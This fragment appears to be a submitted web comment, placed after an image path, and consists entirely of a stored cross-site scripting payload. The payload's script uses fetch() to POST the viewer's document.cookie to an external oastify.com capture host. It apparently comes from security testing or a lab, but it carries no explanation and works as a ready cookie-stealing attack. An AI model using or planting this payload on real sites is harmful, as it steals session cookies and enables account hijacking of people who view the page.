 Comment:
<script>
fetch('https://q9040n1mqqcp67v896ayery08rei2bq0.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>